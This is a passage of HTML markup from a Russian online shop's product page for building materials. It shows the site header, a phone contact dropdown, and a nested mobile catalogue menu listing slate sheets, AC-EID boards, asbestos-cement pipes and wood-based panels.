        <!--'start_frame_cache_header-auth-block4'-->            <!-- noindex --><div class="auth_wr_inner "><a rel="nofollow" title="Мой кабинет" class="personal-link dark-color animate-load" data-event="jqm" data-param-backurl="%2Fcatalog%2Fnavesnye_ventiliruemye_fasady%2Fkhrizotiltsementnyy_sayding%2Ffibrotsementnyy-sayding-beteko-vudstoun-klik-3000x190x10-mm-ral-8028-zemelno-korichnevyy%2F" data-param-type="auth" data-name="auth" href="/personal/"><i class="svg svg-inline-cabinet big inline " aria-hidden="true"><svg width="18" height="18" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg?1764942655#user"></use></svg></i></a></div><!-- /noindex -->        <!--'end_frame_cache_header-auth-block4'-->
    			</div>
		</div>
		<div class="pull-right">
			<div class="wrap_icon">
				<button class="top-btn inline-search-show twosmallfont">
					<i class="svg inline  svg-inline-search" aria-hidden="true" ><svg class="" width="17" height="17" viewBox="0 0 17 17" aria-hidden="true"><path class="cls-1" d="M16.709,16.719a1,1,0,0,1-1.412,0l-3.256-3.287A7.475,7.475,0,1,1,15,7.5a7.433,7.433,0,0,1-1.549,4.518l3.258,3.289A1,1,0,0,1,16.709,16.719ZM7.5,2A5.5,5.5,0,1,0,13,7.5,5.5,5.5,0,0,0,7.5,2Z"></path></svg></i>				</button>
			</div>
		</div>
		<div class="pull-right">
			<div class="wrap_icon wrap_phones">
				                                <!-- noindex -->
            <button class="top-btn inline-phone-show">
                <i class="svg inline  svg-inline-phone" aria-hidden="true" ><svg class="" width="18.031" height="17.969" viewBox="0 0 18.031 17.969"><path class="cls-1" d="M673.56,155.153c-4.179-4.179-6.507-7.88-2.45-12.3l0,0a3,3,0,0,1,4.242,0l1.87,2.55a3.423,3.423,0,0,1,.258,3.821l-0.006-.007c-0.744.7-.722,0.693,0.044,1.459l0.777,0.873c0.744,0.788.759,0.788,1.458,0.044l-0.009-.01a3.153,3.153,0,0,1,3.777.264l2.619,1.889a3,3,0,0,1,0,4.243C681.722,162.038,677.739,159.331,673.56,155.153Zm11.17,1.414a1,1,0,0,0,0-1.414l-2.618-1.89a1.4,1.4,0,0,0-.926-0.241l0.009,0.009c-1.791,1.835-2.453,1.746-4.375-.132l-1.05-1.194c-1.835-1.878-1.518-2.087.272-3.922l0,0a1.342,1.342,0,0,0-.227-0.962l-1.87-2.549a1,1,0,0,0-1.414,0l-0.008-.009c-2.7,3.017-.924,6.1,2.453,9.477s6.748,5.54,9.765,2.837Z" transform="translate(-669 -142)"/></svg>
</i>            </button>
            <div id="mobilePhone" class="dropdown-mobile-phone ">
                <div class="phone wrap">
                    <div class="more_phone title"><span class="no-decript dark-color ">Телефоны <i class="svg inline  svg-inline-close dark dark-i" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path data-name="Rounded Rectangle 114 copy 3" class="cccls-1" d="M334.411,138l6.3,6.3a1,1,0,0,1,0,1.414,0.992,0.992,0,0,1-1.408,0l-6.3-6.306-6.3,6.306a1,1,0,0,1-1.409-1.414l6.3-6.3-6.293-6.3a1,1,0,0,1,1.409-1.414l6.3,6.3,6.3-6.3A1,1,0,0,1,340.7,131.7Z" transform="translate(-325 -130)"/></svg></i></span></div>
                        <div class="more_phone flexbox flexbox--row flexbox--gap flexbox--gap-16">
                            <a class="more_phone_a dark-color no-decript flexbox flexbox--row flexbox--gap flexbox--gap-8" rel="nofollow" href="tel:+74957439600">
                                <span class="phones__phone-icon no-icon">
                                                                    </span>
                                <span class="phones__phone-link-text flexbox dropdown--top-reverse flexbox--gap flexbox--gap-8">
                                    <span class="phones__phone-title">+7(495)743-96-00</span>
                                                                    </span>
                            </a>
                                                    </div>
                                                                <div class="more_phone"><span class="dark-color no-decript callback animate-load" data-event="jqm" data-param-form_id="CALLBACK" data-name="callback">Заказать звонок</span></div>
                                    </div>
            </div>
            <!-- /noindex -->
                			</div>
		</div>
	</div>
	<div class="header-progress-bar">
                            <div class="header-progress-bar__inner"></div>
                        </div></div>	<div id="mobilemenu" class="leftside">
		<div class="mobilemenu-v2 downdrop scroller">
	<div class="wrap">
				<!-- noindex -->
				<div class="menu top top-mobile-menu">
		<ul class="top">
															<li class="selected">
					<a class="dark-color parent" href="/catalog/" title="Каталог">
						<span>Каталог</span>
													<span class="arrow">
								<i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg?1764942655#trianglearrow_right"></use></svg></i>							</span>
											</a>
											<ul class="dropdown">
							<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
							<li class="menu_title"><a href="/catalog/">Каталог</a></li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/shifer/" title="Шифер">
																																												<span class="image top-mobile-menu__image colored_theme_svg">
																											<img class="lazy" data-src="/upload/resize_cache/iblock/621/50_50_0/6219ababe14dd40ec22316f4bda5efd2.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Шифер" />
																									</span>
																															<span class="top-mobile-menu__title">Шифер</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg?1764942655#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/shifer/">Шифер</a></li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/shifer/ploskiy_shifer/" title="Плоский шифер">
																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																			<img class="lazy" data-src="/upload/resize_cache/iblock/a6a/50_50_0/a6a8e3fe4ac987b5e1f61443a63683a0.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Плоский шифер" />
																																	</span>
																																											<span class="top-mobile-menu__title">Плоский шифер</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg?1764942655#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/shifer/ploskiy_shifer/">Плоский шифер</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/shifer/ploskiy_shifer/shifer_ploskiy_pressovannyy/" title="Шифер плоский прессованный">
																																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																											<img class="lazy" data-src="/upload/resize_cache/iblock/b2d/50_50_0/b2decd221fc9181c708bcfe35433b8ed.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Шифер плоский прессованный" />
																																									</span>
																																																							<span class="top-mobile-menu__title">Шифер плоский прессованный</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/shifer/ploskiy_shifer/shifer_ploskiy_nepressovannyy/" title="Шифер плоский  непрессованный">
																																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																											<img class="lazy" data-src="/upload/resize_cache/iblock/1fb/50_50_0/1fbc3603d40ee82b3f7511f20c6b8334.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Шифер плоский  непрессованный" />
																																									</span>
																																																							<span class="top-mobile-menu__title">Шифер плоский  непрессованный</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/shifer/ploskiy_shifer/shifer_ploskiy_6_mm/" title="Шифер плоский 6 мм">
																																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																											<img class="lazy" data-src="/upload/resize_cache/iblock/fb1/50_50_0/fb10983e294ab873a8650d9fea20887b.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Шифер плоский 6 мм" />
																																									</span>
																																																							<span class="top-mobile-menu__title">Шифер плоский 6 мм</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/shifer/ploskiy_shifer/ploskiy-shifer-8-mm/" title="Шифер плоский 8 мм">
																																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																											<img class="lazy" data-src="/upload/resize_cache/iblock/e50/50_50_0/e5006dacd73d3021852ea7e824049334.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Шифер плоский 8 мм" />
																																									</span>
																																																							<span class="top-mobile-menu__title">Шифер плоский 8 мм</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/shifer/ploskiy_shifer/shifer-ploskiy-10-mm/" title="Плоский шифер 10 мм">
																																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																											<img class="lazy" data-src="/upload/resize_cache/iblock/92d/50_50_0/92d27906ef4ea8899cba2d33850916f5.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Плоский шифер 10 мм" />
																																									</span>
																																																							<span class="top-mobile-menu__title">Плоский шифер 10 мм</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/shifer/ploskiy_shifer/shifer_ploskiy_12_mm/" title="Плоский шифер 12 мм">
																																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																											<img class="lazy" data-src="/upload/resize_cache/iblock/b0b/50_50_0/b0b8eb7b29f35b67a8d9b5b32085897d.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Плоский шифер 12 мм" />
																																									</span>
																																																							<span class="top-mobile-menu__title">Плоский шифер 12 мм</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/shifer/ploskiy_shifer/shifer-ploskiy-16-mm/" title="Шифер плоский 16 мм">
																																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																											<img class="lazy" data-src="/upload/resize_cache/iblock/932/50_50_0/93270bb45a8f3641505ae7e505201f44.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Шифер плоский 16 мм" />
																																									</span>
																																																							<span class="top-mobile-menu__title">Шифер плоский 16 мм</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/shifer/ploskiy_shifer/ploskiy-shifer-20-mm/" title="Плоский шифер 20 мм">
																																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																											<img class="lazy" data-src="/upload/resize_cache/iblock/c9a/50_50_0/c9ad14e5b18c030fc5c31c62d1c29d0c.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Плоский шифер 20 мм" />
																																									</span>
																																																							<span class="top-mobile-menu__title">Плоский шифер 20 мм</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/shifer/ploskiy_shifer/shifer_ploskiy_25_mm/" title="Шифер плоский 25 мм">
																																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																											<img class="lazy" data-src="/upload/resize_cache/iblock/935/50_50_0/935a851587c16d8cd95a5f97bd87171b.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Шифер плоский 25 мм" />
																																									</span>
																																																							<span class="top-mobile-menu__title">Шифер плоский 25 мм</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/shifer/ploskiy_shifer/shifer_ploskiy_30_mm/" title="Шифер плоский 30 мм">
																																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																											<img class="lazy" data-src="/upload/resize_cache/iblock/ae4/50_50_0/ae46dfce23ff639d6b3631bbbdc27af0.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Шифер плоский 30 мм" />
																																									</span>
																																																							<span class="top-mobile-menu__title">Шифер плоский 30 мм</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/shifer/ploskiy_shifer/shifer_ploskiy_40_mm/" title="Шифер плоский 40 мм">
																																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																											<img class="lazy" data-src="/upload/resize_cache/iblock/a60/50_50_0/a60aec458f7f719ac2916220a79d5e6c.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Шифер плоский 40 мм" />
																																									</span>
																																																							<span class="top-mobile-menu__title">Шифер плоский 40 мм</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/shifer/volnovoy_shifer/" title="Шифер волновой">
																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																			<img class="lazy" data-src="/upload/resize_cache/iblock/e52/50_50_0/e525383de6c4b8eeed348ce90e1cb02a.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Шифер волновой" />
																																	</span>
																																											<span class="top-mobile-menu__title">Шифер волновой</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg?1764942655#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/shifer/volnovoy_shifer/">Шифер волновой</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/shifer/volnovoy_shifer/shifer-8-volnovoy/" title="Шифер 8 волновой">
																																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																											<img class="lazy" data-src="/upload/resize_cache/iblock/a56/50_50_0/a56b4b6f1f222dd7eb0466eee3417ccf.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Шифер 8 волновой" />
																																									</span>
																																																							<span class="top-mobile-menu__title">Шифер 8 волновой</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/shifer/volnovoy_shifer/shifer_tsvetnoy/" title="Шифер цветной">
																																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																											<img class="lazy" data-src="/upload/resize_cache/iblock/8c4/50_50_0/8c49e46617211d4d220614ad9329df04.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Шифер цветной" />
																																									</span>
																																																							<span class="top-mobile-menu__title">Шифер цветной</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/shifer/volnovoy_shifer/shifer-7-volnovoy/" title="Шифер 7 волновой">
																																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																											<img class="lazy" data-src="/upload/resize_cache/iblock/76d/50_50_0/76d4e382741d582555e5ebc88994b9fb.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Шифер 7 волновой" />
																																									</span>
																																																							<span class="top-mobile-menu__title">Шифер 7 волновой</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/shifer/shifer_dlya_gryadok/" title="Шифер для грядок">
																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																			<img class="lazy" data-src="/upload/resize_cache/iblock/45c/50_50_0/45cf6dbf265f822a921ad5f37f560581.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Шифер для грядок" />
																																	</span>
																																											<span class="top-mobile-menu__title">Шифер для грядок</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/shifer/rimskiy-profil/" title="Римский профиль">
																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																			<img class="lazy" data-src="/upload/resize_cache/iblock/751/1zbv12dwqyxt2sxj5ndj846uldi3nw9s/50_50_0/rimskiy_profil.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Римский профиль" />
																																	</span>
																																											<span class="top-mobile-menu__title">Римский профиль</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/shifer/zabornaya-doska-iz-shifera/" title="Заборная доска из шифера">
																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																			<img class="lazy" data-src="/upload/resize_cache/iblock/85d/iizrjmx1w8wm0y086nfyerm2p9k3259v/50_50_0/zabornaya_doska_iz_shifera.webp" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Заборная доска из шифера" />
																																	</span>
																																											<span class="top-mobile-menu__title">Заборная доска из шифера</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/aceid/" title="АЦЭИД">
																																												<span class="image top-mobile-menu__image colored_theme_svg">
																											<img class="lazy" data-src="/upload/resize_cache/iblock/beb/50_50_0/bebaa9ca776e05b16b235eef161b6b50.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="АЦЭИД" />
																									</span>
																															<span class="top-mobile-menu__title">АЦЭИД</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg?1764942655#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/aceid/">АЦЭИД</a></li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/aceid/atseid_6_mm/" title="АЦЭИД 6 мм">
																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																			<img class="lazy" data-src="/upload/resize_cache/iblock/16f/50_50_0/16f9454d4630b0861426401929be28fe.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="АЦЭИД 6 мм" />
																																	</span>
																																											<span class="top-mobile-menu__title">АЦЭИД 6 мм</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/aceid/atseid_8_mm/" title="АЦЭИД 8 мм">
																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																			<img class="lazy" data-src="/upload/resize_cache/iblock/411/50_50_0/411801f6c98f8cd35ca1980a5e3e9d8d.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="АЦЭИД 8 мм" />
																																	</span>
																																											<span class="top-mobile-menu__title">АЦЭИД 8 мм</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/aceid/atseid_10_mm/" title="АЦЭИД 10 мм">
																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																			<img class="lazy" data-src="/upload/resize_cache/iblock/e88/50_50_0/e88363efc418f63bc7f2f93d67a8350f.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="АЦЭИД 10 мм" />
																																	</span>
																																											<span class="top-mobile-menu__title">АЦЭИД 10 мм</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/aceid/atseid_12_mm/" title="АЦЭИД 12 мм">
																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																			<img class="lazy" data-src="/upload/resize_cache/iblock/89b/50_50_0/89bef56d6a798b7bd603416f769d16f3.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="АЦЭИД 12 мм" />
																																	</span>
																																											<span class="top-mobile-menu__title">АЦЭИД 12 мм</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/aceid/atseid_16_mm/" title="АЦЭИД 16 мм">
																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																			<img class="lazy" data-src="/upload/resize_cache/iblock/36c/50_50_0/36c71d5333d738d04f8805f236e16df2.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="АЦЭИД 16 мм" />
																																	</span>
																																											<span class="top-mobile-menu__title">АЦЭИД 16 мм</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/aceid/atseid_20_mm/" title="АЦЭИД 20 мм">
																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																			<img class="lazy" data-src="/upload/resize_cache/iblock/bc7/50_50_0/bc7a3952f582fa616547e5d01edd06ae.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="АЦЭИД 20 мм" />
																																	</span>
																																											<span class="top-mobile-menu__title">АЦЭИД 20 мм</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/aceid/atseid_25_mm/" title="АЦЭИД 25 мм">
																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																			<img class="lazy" data-src="/upload/resize_cache/iblock/171/50_50_0/17170f6dff6e249f8c046d0b2a9e4cc6.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="АЦЭИД 25 мм" />
																																	</span>
																																											<span class="top-mobile-menu__title">АЦЭИД 25 мм</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/aceid/atseid_30_mm/" title="АЦЭИД 30 мм">
																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																			<img class="lazy" data-src="/upload/resize_cache/iblock/26d/50_50_0/26da099c698509651ccb1f49cc58ec68.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="АЦЭИД 30 мм" />
																																	</span>
																																											<span class="top-mobile-menu__title">АЦЭИД 30 мм</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/aceid/atseid_40_mm/" title="АЦЭИД 40 мм">
																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																			<img class="lazy" data-src="/upload/resize_cache/iblock/717/50_50_0/717527fa6d9c6fc6e599057794122c1f.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="АЦЭИД 40 мм" />
																																	</span>
																																											<span class="top-mobile-menu__title">АЦЭИД 40 мм</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/asbestotsementnye_truby/" title="Асбестоцементные трубы">
																																												<span class="image top-mobile-menu__image colored_theme_svg">
																											<img class="lazy" data-src="/upload/resize_cache/iblock/670/50_50_0/6705293fd0b35d619c37fbdc5b157b60.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Асбестоцементные трубы" />
																									</span>
																															<span class="top-mobile-menu__title">Асбестоцементные трубы</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg?1764942655#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/asbestotsementnye_truby/">Асбестоцементные трубы</a></li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/asbestotsementnye_truby/asbestotsementnye-truby-beznapornye/" title="Асбестоцементные трубы безнапорные">
																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																			<img class="lazy" data-src="/upload/resize_cache/iblock/c7d/50_50_0/c7da18b85571081ca560de74b698e848.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Асбестоцементные трубы безнапорные" />
																																	</span>
																																											<span class="top-mobile-menu__title">Асбестоцементные трубы безнапорные</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/asbestotsementnye_truby/asbestotsementnye-truby-napornye/" title="Асбестоцементные трубы напорные">
																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																			<img class="lazy" data-src="/upload/resize_cache/iblock/8c6/50_50_0/8c6f3c06fda507560062111aca5c0af4.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Асбестоцементные трубы напорные" />
																																	</span>
																																											<span class="top-mobile-menu__title">Асбестоцементные трубы напорные</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/asbestotsementnye_truby/komplektuyushchie_k_trubam/" title="Комплектующие к асбестоцементным трубам">
																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																			<img class="lazy" data-src="/upload/resize_cache/iblock/c82/50_50_0/c820ab30adc8283e9e7f2f40b2fb55a5.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Комплектующие к асбестоцементным трубам" />
																																	</span>
																																											<span class="top-mobile-menu__title">Комплектующие к асбестоцементным трубам</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/drevesno_plitnye_materialy/" title="Древесно-плитные">
																																												<span class="image top-mobile-menu__image colored_theme_svg">
																											<img class="lazy" data-src="/upload/resize_cache/iblock/76d/50_50_0/76d250b867ce5050b0d9df761ac41941.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Древесно-плитные" />
																									</span>
																															<span class="top-mobile-menu__title">Древесно-плитные</span>
